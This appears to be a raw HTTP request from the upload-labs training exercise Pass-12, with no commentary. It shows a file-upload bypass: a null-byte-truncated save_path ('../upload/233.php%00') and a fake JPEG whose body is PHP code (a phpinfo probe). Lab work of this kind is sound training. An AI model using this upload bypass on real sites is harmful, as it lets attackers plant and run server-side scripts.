 POST /Pass-12/index.php?save_path=../upload/233.php%00 HTTP/1.1
Host: upload-labs
Content-Length: 306
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://upload-labs
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuWKBzTis51gocrAh
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.193 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://upload-labs/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryuWKBzTis51gocrAh
Content-Disposition: form-data; name="upload_file"; filename="233.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
------WebKitFormBoundaryuWKBzTis51gocrAh
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryuWKBzTis51gocrAh--